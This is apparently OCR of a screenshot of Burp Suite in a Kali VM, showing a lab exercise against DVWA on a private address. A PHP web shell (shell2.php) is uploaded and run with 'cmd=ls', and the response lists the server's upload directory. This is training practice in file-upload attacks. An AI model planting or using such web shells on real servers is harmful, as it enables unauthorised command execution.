 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:17
Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.50.151 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell2.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.151
3 Content-Length: 654
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.151
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA6AE0g9dzqwW5ebR
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.151/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=5732bcecd2864cbf3b0592d5272766cd
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryA6AE0g9dzqwW5ebR
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryA6AE0g9dzqwW5ebR
21 Content-Disposition: form-data; name="uploaded"; filename="shell2.php"
22 Content-Type: application/x-php
23
24 <?php
25 // Esempio vulnerabile a Command Injection
26
27 if (isset($_GET['cmd'])) {
28 $cmd = $_GET['cmd'];
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 13:22:23 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 36
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 dvwa_email.png
11 shell.php
12 shell2.php
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 7
Inspector
Notes
Done 268 bytes | 1,050 millis
Event log All issues Memory: 100.5MB
CTRL (DESTRA)
18°C
Soleggiato
Cerca
64
2
16:17
16/09/2024